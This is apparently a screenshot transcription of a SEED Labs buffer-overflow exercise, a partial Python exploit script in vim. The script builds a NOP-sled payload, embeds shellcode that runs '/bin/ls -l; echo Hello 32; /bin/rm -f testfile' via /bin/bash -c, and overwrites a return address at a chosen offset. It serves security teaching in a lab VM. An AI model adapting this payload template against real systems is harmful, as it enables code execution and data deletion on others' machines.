 seed@MATRIX: ~/2Labsetup/ seed@MATRIX: ~/2Labsetup
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker         *
"/bin/ls -l; echo Hello 32; /bin/rm -f testfile            *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)    # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd2c8 + 8 # Change this number
offset = 116            # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
-- INSERT -- 36,1 85%